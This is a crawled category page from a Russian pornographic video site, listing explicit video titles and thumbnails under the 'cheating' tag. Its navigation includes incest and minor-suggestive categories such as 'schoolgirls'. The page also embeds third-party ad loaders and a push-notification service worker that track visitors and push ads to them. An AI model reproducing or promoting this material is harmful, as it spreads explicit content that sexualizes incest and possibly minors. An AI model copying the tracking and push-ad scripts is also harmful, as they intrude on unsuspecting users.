

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analnoe.com/izmena/
body_size: 9612
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Измена » Анальное порно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Измена » Анальное порно">
<meta name="description" content="Анальное порно видео онлайн и секс в жопу с красивыми и молодыми девушками смотреть онлайн бесплатно">
<meta name="keywords" content="анал порно, секс в жопу, анальный секс, трах в очко">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://analnoe.com/izmena/">
<link rel="search" type="application/opensearchdescription+xml" title="Анальное порно" href="https://analnoe.com/index.php?do=opensearch">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Измена » Анальное порно">
<meta property="twitter:description" content="Анальное порно видео онлайн и секс в жопу с красивыми и молодыми девушками смотреть онлайн бесплатно">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Анальное порно">
<meta property="og:title" content="Измена » Анальное порно">
<meta property="og:description" content="Анальное порно видео онлайн и секс в жопу с красивыми и молодыми девушками смотреть онлайн бесплатно">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/analnoe/images/favicon.ico" />
	  <link href="/templates/analnoe/style/styles.css?1" type="text/css" rel="stylesheet" />
	  <link href="/templates/analnoe/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>

    
<!--- tc push -->  
<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>

<div class="wrap">

	<div class="center">
	
		<header class="header">
			<a href="/" class="logotype" title="На главную"><img src="/templates/analnoe/images/logo.png" alt="Анальное порно видео и секс в жопу с красивыми анальщицами - давалками в очко" /></a>
				<ul class="header-menu nowrap clearfix">
					<li><a href="/favorites/" class="my-fav icon-l"><span class="fa fa-heart-o"></span>Мои закладки</a></li>
					<li><a href="https://pornoanalnoe.world/" target="_blank">pornoanalnoe.world</a></li>
                    <li><a href="https://analnoeporno.today/" target="_blank">Analnoeporno.today</a></li>
                    
                    
					<!--<li><a href="#">Правила сайта</a></li>
					<li><a href="#">Абузы</a></li>-->
				</ul>
			<div class="show-login icon-l" id="show-login"><span class="fa fa-power-off"></span>Войти</div>
			
		</header>
		
		<div class="navi-box clearfix">
			<div class="show-menu button icon-l" id="show-menu"><span class="fa fa-bars"></span>Меню</div>
			<div class="speedbar nowrap icon-l"><span class="fa fa-home"></span><a href="https://analnoe.com/">Анальное порно</a> » Измена</div>
			<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>
			<nav class="menu-inner clr" id="menu-inner">
				<ul class="flex-row">
			<li><a href="https://analnoe.com/aziatki/">Азиатки</a></li><li><a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a></li><li><a href="https://analnoe.com/anal-s-sestroj/">Анал с сестрой</a></li><li><a href="https://analnoe.com/anilingus/">Анилингус</a></li><li><a href="https://analnoe.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://analnoe.com/bolshoj-chernyj-chlen/">Большой черный член</a></li><li><a href="https://analnoe.com/v-chulkah/">В чулках</a></li><li><a href="https://analnoe.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://analnoe.com/gruppovoj-anal/">Групповой анал</a></li><li><a href="https://analnoe.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://analnoe.com/dvojnoj-anal/">Двойной анал</a></li><li><a href="https://analnoe.com/domashnee/">Домашнее</a></li><li><a href="https://analnoe.com/ebut-tolpoj/">Ебут толпой</a></li><li><a href="https://analnoe.com/zhestkij-anal/">Жесткий анал</a></li><li><a href="https://analnoe.com/zrelye-zhenschiny/">Зрелые женщины</a></li><li><a href="https://analnoe.com/incest/">Инцест</a></li><li><a href="https://analnoe.com/kasting/">Кастинг</a></li><li><a href="https://analnoe.com/konchajut-v-zhopu/">Кончают в жопу</a></li><li><a href="https://analnoe.com/konchajut-v-rot/">Кончают в рот</a></li><li><a href="https://analnoe.com/konchajut-na-lico/">Кончают на лицо</a></li><li><a href="https://analnoe.com/krempaj/">Кремпай</a></li><li><a href="https://analnoe.com/kukoldy/">Куколды</a></li><li><a href="https://analnoe.com/masturbacija/">Мастурбация</a></li><li><a href="https://analnoe.com/molodye/">Молодые</a></li><li><a href="https://analnoe.com/negry/">Негры</a></li><li><a href="https://analnoe.com/pervyj-anal/">Первый анал</a></li><li><a href="https://analnoe.com/pissing/">Писсинг</a></li><li><a href="https://analnoe.com/rastjanutaja-zhopa/">Растянутая жопа</a></li><li><a href="https://analnoe.com/russkie/">Русские</a></li><li><a href="https://analnoe.com/svjazyvanija/">Связывания</a></li><li><a href="https://analnoe.com/seks-vtroem/">Секс втроём</a></li><li><a href="https://analnoe.com/skvirting/">Сквиртинг</a></li><li><a href="https://analnoe.com/transseksualy/">Транссексуалы</a></li><li><a href="https://analnoe.com/fisting/">Фистинг</a></li><li><a href="https://analnoe.com/hudye/">Худые</a></li><li><a href="https://analnoe.com/porno-gif/">Порно гифки</a></li><li><a href="https://analnoe.com/afrikanskoe/">Африканское</a></li><li><a href="https://analnoe.com/ljubitelskoe/">Любительское</a></li><li><a href="https://analnoe.com/anal/">Анал</a></li><li><a href="https://analnoe.com/arabskoe/">Арабское</a></li><li><a href="https://analnoe.com/zhopy/">Жопы</a></li><li><a href="https://analnoe.com/detka/">Детка</a></li><li><a href="https://analnoe.com/njanja/">Няня</a></li><li><a href="https://analnoe.com/tolstushki/">Толстушки</a></li><li><a href="https://analnoe.com/bdsm/">Бдсм</a></li><li><a href="https://analnoe.com/krasotki/">Красотки</a></li><li><a href="https://analnoe.com/bolshoj-klitor/">Большой клитор</a></li><li><a href="https://analnoe.com/bolshoj-chlen/">большой член</a></li><li><a href="https://analnoe.com/bikini/">Бикини</a></li><li><a href="https://analnoe.com/blondinki/">Блондинки</a></li><li><a href="https://analnoe.com/minet/">Минет</a></li><li><a href="https://analnoe.com/bondazh/">Бондаж</a></li><li><a href="https://analnoe.com/brjunetka/">Брюнетка</a></li><li><a href="https://analnoe.com/bukkakje/">Буккакэ</a></li><li><a href="https://analnoe.com/analnaja-probka/">Анальная пробка</a></li><li><a href="https://analnoe.com/izmena/">Измена</a></li><li><a href="https://analnoe.com/puhlye/">Пухлые</a></li><li><a href="https://analnoe.com/krupno/">Крупно</a></li><li><a href="https://analnoe.com/kosplej/">Косплей</a></li><li><a href="https://analnoe.com/rogonosec/">Рогоносец</a></li><li><a href="https://analnoe.com/konchajut-v-kisku/">Кончают в киску</a></li><li><a href="https://analnoe.com/kamshot/">Камшот</a></li><li><a href="https://analnoe.com/cheshskoe/">Чешское</a></li><li><a href="https://analnoe.com/dildo/">Дилдо</a></li><li><a href="https://analnoe.com/vrach/">Врач</a></li><li><a href="https://analnoe.com/rakom/">Раком</a></li><li><a href="https://analnoe.com/jemo/">Эмо</a></li><li><a href="https://analnoe.com/evropejskoe/">Европейское</a></li><li><a href="https://analnoe.com/sela-na-lico/">Села на лицо</a></li><li><a href="https://analnoe.com/zhenskoe-dominirovanie/">Женское доминирование</a></li><li><a href="https://analnoe.com/ffm/">Ffm</a></li><li><a href="https://analnoe.com/trahaet-palcem/">Трахает пальцем</a></li><li><a href="https://analnoe.com/gimnastki/">Гимнастки</a></li><li><a href="https://analnoe.com/futfetish/">Футфетиш</a></li><li><a href="https://analnoe.com/gruppovuha/">Групповуха</a></li><li><a href="https://analnoe.com/nemeckoe/">Немецкое</a></li><li><a href="https://analnoe.com/devushka/">Девушка</a></li><li><a href="https://analnoe.com/dyra-slavy/">Дыра славы</a></li><li><a href="https://analnoe.com/goty/">Готы</a></li><li><a href="https://analnoe.com/babushki/">Бабушки</a></li><li><a href="https://analnoe.com/gruppovoj-seks/">Групповой секс</a></li><li><a href="https://analnoe.com/trenazhernyj-zal/">Тренажерный зал</a></li><li><a href="https://analnoe.com/volosatye/">Волосатые</a></li><li><a href="https://analnoe.com/drochit-rukoj/">Дрочит рукой</a></li><li><a href="https://analnoe.com/hardkor/">Хардкор</a></li><li><a href="https://analnoe.com/vysokie-kabluki/">Высокие каблуки</a></li><li><a href="https://analnoe.com/seksvajf/">Сексвайф</a></li><li><a href="https://analnoe.com/mezhrasovoe/">Межрасовое</a></li><li><a href="https://analnoe.com/italjanskoe/">Итальянское</a></li><li><a href="https://analnoe.com/japonki/">Японки</a></li><li><a href="https://analnoe.com/dzhinsy/">Джинсы</a></li><li><a href="https://analnoe.com/lateks/">Латекс</a></li><li><a href="https://analnoe.com/latinoamerikanki/">Латиноамериканки</a></li><li><a href="https://analnoe.com/zhenskoe-bele/">Женское белье</a></li><li><a href="https://analnoe.com/prisluga/">Прислуга</a></li><li><a href="https://analnoe.com/massazh/">Массаж</a></li><li><a href="https://analnoe.com/milfy/">Милфы</a></li><li><a href="https://analnoe.com/mamochki/">Мамочки</a></li><li><a href="https://analnoe.com/naturalnye-siski/">Натуральные сиськи</a></li><li><a href="https://analnoe.com/soski/">Соски</a></li><li><a href="https://analnoe.com/monahinja/">Монахиня</a></li><li><a href="https://analnoe.com/ofis/">Офис</a></li><li><a href="https://analnoe.com/smazannyj-maslom/">Смазанный маслом</a></li><li><a href="https://analnoe.com/stariki/">Старики</a></li><li><a href="https://analnoe.com/staryj-molodoj/">Старый Молодой</a></li><li><a href="https://analnoe.com/orgija/">Оргия</a></li><li><a href="https://analnoe.com/na-otkrytom-vozduhe/">На открытом воздухе</a></li><li><a href="https://analnoe.com/trusiki/">Трусики</a></li><li><a href="https://analnoe.com/kolgotki/">Колготки</a></li><li><a href="https://analnoe.com/vecherinki/">Вечеринки</a></li><li><a href="https://analnoe.com/pegging/">Пеггинг</a></li><li><a href="https://analnoe.com/malenkie/">Маленькие</a></li><li><a href="https://analnoe.com/pirsing/">Пирсинг</a></li><li><a href="https://analnoe.com/bassejn/">Бассейн</a></li><li><a href="https://analnoe.com/pornozvezdy/">Порнозвезды</a></li><li><a href="https://analnoe.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://analnoe.com/na-publike/">На публике</a></li><li><a href="https://analnoe.com/kunilingus/">Кунилингус</a></li><li><a href="https://analnoe.com/ryzhie/">Рыжие</a></li><li><a href="https://analnoe.com/shkolnicy/">Школьницы</a></li><li><a href="https://analnoe.com/britaja-pizda/">Бритая пизда</a></li><li><a href="https://analnoe.com/transy/">Трансы</a></li><li><a href="https://analnoe.com/korotkie-volosy/">Короткие волосы</a></li><li><a href="https://analnoe.com/dush/">Душ</a></li><li><a href="https://analnoe.com/jubka/">Юбка</a></li><li><a href="https://analnoe.com/solo/">Соло</a></li><li><a href="https://analnoe.com/sportsmenki/">Спортсменки</a></li><li><a href="https://analnoe.com/razdvigaet-nogi/">Раздвигает ноги</a></li><li><a href="https://analnoe.com/svodnyj-brat/">Сводный брат</a></li><li><a href="https://analnoe.com/svodnaja-sestra/">Сводная сестра</a></li><li><a href="https://analnoe.com/macheha/">Мачеха</a></li><li><a href="https://analnoe.com/chulki/">Чулки</a></li><li><a href="https://analnoe.com/strapon/">Страпон</a></li><li><a href="https://analnoe.com/vysokie-devushki/">Высокие девушки</a></li><li><a href="https://analnoe.com/tatu/">Тату</a></li><li><a href="https://analnoe.com/uchitel/">Учитель</a></li><li><a href="https://analnoe.com/tajki/">Тайки</a></li><li><a href="https://analnoe.com/tolstye/">Толстые</a></li><li><a href="https://analnoe.com/ukrainki/">Украинки</a></li><li><a href="https://analnoe.com/uniforma/">Униформа</a></li><li><a href="https://analnoe.com/pod-jubkoj/">Под юбкой</a></li><li><a href="https://analnoe.com/vuajerist/">Вуайерист</a></li><li><a href="https://analnoe.com/svadba/">Свадьба</a></li><li><a href="https://analnoe.com/mokrye/">Мокрые</a></li><li><a href="https://analnoe.com/zhena/">Жена</a></li><li><a href="https://analnoe.com/big-ass/">Большая жопа</a></li>
				</ul>
			</nav>
		</div>
		
		<main class="main">
			
			
		
			

        	
        
            
			<h1 class="main-title">Измена</h1>
			<p></p>
             <!-- <p>File engine/lazydev/dle_seo/index.php not found.</p> -->
            <p>&nbsp;</p>
			
            
            
			<div class="floats clearfix">
				<div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3926-porno-massazh-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639842277_1536669115_massazh-prostaty.jpg" alt="Порно массаж жопы" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3926"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>432</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3926-porno-massazh-zhopy.html">
			Порно массаж жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3920-brazzers-seks-anal-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639842120_19.jpg" alt="Brazzers секс анал порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3920"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>613</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3920-brazzers-seks-anal-porno.html">
			Brazzers секс анал порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3917-porno-zhopy-shirokie-bedra.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639841978_45.jpg" alt="Порно жопы широкие бедра" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3917"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>1 428</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3917-porno-zhopy-shirokie-bedra.html">
			Порно жопы широкие бедра
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3913-porno-besplatno-trahajut-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639841826_foto-ebut-molodyh-devok-v-zhopu_1.jpg" alt="Порно бесплатно трахают жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3913"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>502</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3913-porno-besplatno-trahajut-zhopu.html">
			Порно бесплатно трахают жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3898-seks-trahaet-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639841416_preview835.jpg" alt="Секс трахает в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3898"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>400</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3898-seks-trahaet-v-zhopu.html">
			Секс трахает в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3897-ebal-v-zhopu-konchil-v-rot.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639841381_preview_mp4478.jpg" alt="Ебал в жопу кончил в рот" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3897"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>362</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3897-ebal-v-zhopu-konchil-v-rot.html">
			Ебал в жопу кончил в рот
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3762-bolshoj-zhopu-ebut-porno-video.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639836780_frame000731.jpg" alt="Большой жопу ебут порно видео" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3762"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>201</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3762-bolshoj-zhopu-ebut-porno-video.html">
			Большой жопу ебут порно видео
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3757-trahnut-v-zhopu-besplatno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639836580_142.jpg" alt="Трахнуть в жопу бесплатно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3757"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>255</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3757-trahnut-v-zhopu-besplatno.html">
			Трахнуть в жопу бесплатно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3519-porevo-chernyh-zhop-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639828820_frame000263.jpg" alt="Порево черных жоп порно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3519"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>489</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3519-porevo-chernyh-zhop-porno.html">
			Порево черных жоп порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3517-seks-igrushki-v-zhope.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639828704_preview730.jpg" alt="Секс игрушки в жопе" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3517"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>892</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3517-seks-igrushki-v-zhope.html">
			Секс игрушки в жопе
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3512-smotret-porno-ebut-zhopu-besplatno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639828572_preview_h_mp437.jpg" alt="Смотреть порно ебут жопу бесплатно" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3512"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>368</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3512-smotret-porno-ebut-zhopu-besplatno.html">
			Смотреть порно ебут жопу бесплатно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3505-porno-trahnul-sestru-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639828349_preview_mp4411.jpg" alt="Порно трахнул сестру в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3505"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>401</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3505-porno-trahnul-sestru-v-zhopu.html">
			Порно трахнул сестру в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3472-govori-porno-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639827240_1519641738_analnaya-probka-v-zhope-u-mashi.jpg" alt="Говори порно жопа" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3472"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>523</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3472-govori-porno-zhopa.html">
			Говори порно жопа
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3467-porno-trahnul-russkuju-v-anal.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639827112_17.jpg" alt="Порно трахнул русскую в анал" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3467"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>329</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3467-porno-trahnul-russkuju-v-anal.html">
			Порно трахнул русскую в анал
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3462-ebal-v-zhopu-prostitutku.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639826973_preview_mp4406.jpg" alt="Ебал в жопу проститутку" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3462"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>448</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3462-ebal-v-zhopu-prostitutku.html">
			Ебал в жопу проститутку
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3324-porno-bolshie-zhopy-muzh.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639817662_1453812567_1.jpg" alt="Порно большие жопы муж" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-3324"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>332</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3324-porno-bolshie-zhopy-muzh.html">
			Порно большие жопы муж
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2875-porno-analnaja-izmena.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639802350_preview539.jpg" alt="Порно анальная измена" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2875"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>455</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2875-porno-analnaja-izmena.html">
			Порно анальная измена
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2863-ebut-v-zhopu-sperma.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639801942_molodoju-devahu-ebut-v-popu_1.jpeg" alt="Ебут в жопу сперма" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2863"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>534</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2863-ebut-v-zhopu-sperma.html">
			Ебут в жопу сперма
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2808-domashnee-porno-konchil-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639800188_preview521.jpg" alt="Домашнее порно кончил в жопу" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2808"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>503</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2808-domashnee-porno-konchil-v-zhopu.html">
			Домашнее порно кончил в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2687-ebut-v-zhopu-pervyj-raz.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639796119_preview483.jpg" alt="Ебут в жопу первый раз" />
			<div class="t-meta t-rate"><span class="fa fa-thumbs-o-up"></span><span id="ratig-layer-2687"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
			<div class="t-meta t-views"><span class="fa fa-eye"></span>559</div>
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2687-ebut-v-zhopu-pervyj-raz.html">
			Ебут в жопу первый раз
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2338-porno-izmenjaet-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639784440_preview389.jpg" alt="Порно изменяет жопу" />
